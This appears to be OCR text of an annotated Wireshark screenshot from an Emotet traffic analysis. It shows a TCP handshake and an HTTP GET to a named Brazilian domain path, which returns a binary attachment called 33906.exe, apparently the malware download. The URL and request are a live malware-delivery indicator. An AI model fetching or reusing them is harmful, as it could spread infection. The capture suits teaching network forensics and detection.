 No. Time Source Destination Protocol Length Info
77 55.711655 192.168.1.125 177.185.192.135 TCP 66 49176 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
81 56.133503 177.185.192.135 192.168.1.125 TCP 60 80 → 49176 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1366
82 56.133578 192.168.1.125 177.185.192.135 TCP 54 49176 → 80 [ACK] Seq=1 Ack=1 Win=64202 Len=0
83 56.133818 192.168.1.125 177.185.192.135 HTTP 133 GET /yWEiMr/ HTTP/1.1
85 56.537010 177.185.192.135 192.168.1.125 TCP 60 80 → 49176 [ACK] Seq=1 Ack=80 Win=29200 Len=0
86 56.544243 177.185.192.135 192.168.1.125 TCP 1420 80 → 49176 [ACK] Seq=1 Ack=80 Win=29200 Len=1366 [TCP segment of a reassembled PDU]
87 56.544450 177.185.192.135 192.168.1.125 TCP 1420 80 → 49176 [ACK] Seq=1367 Ack=80 Win=29200 Len=1366 [TCP segment of a reassembled P...
88 56.544466 192.168.1.125 177.185.192.135 TCP 54 49176 → 80 [ACK] Seq=80 Ack=2733 Win=64202 Len=0
Frame 83: 133 bytes on wire (1064 bi 133 bytes captur (1064 bits)
A
B
Ethernet II, Src: PcsCompu_32:d1:7d ( :00:27:32:d1:7d), D : PcsCompu_5b:4f:51 (08:00:27:5b:4f:51)
Internet Protocol Version 4, Src: 192.168.1.125, Dst: 177.185.192.135
Transmission Control Protocol, Src Port: 49176, Dst Port: 80, Seq: 1, Ack: 1, Len: 79
Hypertext Transfer Protocol
GET /yWEiMr/ HTTP/1.1\r\n
Host: maisbrasilphoto.com.br\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://maisbrasilphoto.com.br/yWEiMr/]
C
[HTTP request 1/1]
[Response in frame: 325]
Wireshark · Follow TCP Stream (tcp.stream eq 1) · Emotet Network A...
GET /yWEiMr/ HTTP/1.1
Host: maisbrasilphoto.com.br
Connection: Keep-Alive
Server: Apache
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Content-Disposition: attachment; filename="33906.exe"
D
Content-Transfer-Encoding: binary
E
Keep-Alive: timeout=5, max=500
Connection: Keep-Alive